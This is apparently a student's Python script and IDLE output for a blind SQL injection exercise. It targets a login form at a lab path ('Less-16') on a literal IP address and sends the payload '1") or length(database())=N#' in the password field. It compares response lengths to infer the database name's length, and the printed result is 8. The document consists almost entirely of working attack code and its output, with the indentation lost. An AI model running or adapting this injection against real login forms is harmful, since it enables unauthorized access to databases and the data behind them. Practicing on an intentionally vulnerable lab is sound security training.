 Python 3.6.0 (v3.6.0:41df79263a11, Dec 23 2016, 08:06:12) [MSC v.1900 64 bit (AMD64)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
== RESTART: C:\Users\华硕\AppData\Local\Programs\Python\Python36\bool_post.py ==
1504
{'uname': 'Dumb', 'passwd': '1") or length(database())=0#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=1#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=2#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=3#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=4#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=5#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=6#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=7#'}
1467
{'uname': 'Dumb', 'passwd': '1") or length(database())=8#'}
1504
The Len Of Dblen:8
>>>
import requests
url = "http://116.62.104.172:81/Less-16/"
data={
"uname":"Dumb",
"passwd":'1") or 1=1#',
}
normallen=len(requests.post(url=url,data=data).text)#获取正常回显时网页的长度
print(normallen)
dblen=0 #设置初始长度为0
while True:
url = "http://116.62.104.172:81/Less-16/"
payload='1") or length(database())='+str(dblen)+'#'
data1={
"uname":"Dumb",
"passwd":payload,
}
print(data1)
print(len(requests.post(url=url,data=data1).text))
if len(requests.post(url=url,data=data1).text)==normallen: #判断长度是否等于正常时页面长度
print("The Len Of Dblen:"+str(dblen))
break
if dblen==30:
print("Error!")
break
dblen+=1